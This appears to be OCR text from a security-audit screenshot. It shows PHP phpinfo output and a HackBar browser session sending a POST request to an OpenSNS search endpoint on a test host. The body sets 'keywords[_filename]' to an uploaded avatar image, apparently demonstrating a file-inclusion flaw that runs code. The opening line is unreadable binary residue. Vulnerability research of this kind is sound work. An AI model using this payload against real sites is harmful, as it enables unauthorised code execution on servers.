 "" " �_�F���@DD '�� h�Yh�DD S(P L�@DD D@DS
PHP Version 5.6.40
php
System
Darwin lldeMacBoook-Pro.local 18.7.0 Darwin Kernel Version 18.7.0: Thu Jun 20 18:42:21 PDT 2019;
root:xnu-4903.270.47~4/RELEASE_X86_64 x86_64
Build Date
Feb 11 2019 14:25:22
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://audit.test/opensns/index.php?s=home/index/search
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
keywords[_filename]=./Uploads/Avatar/100/5dab4750e351f.jpg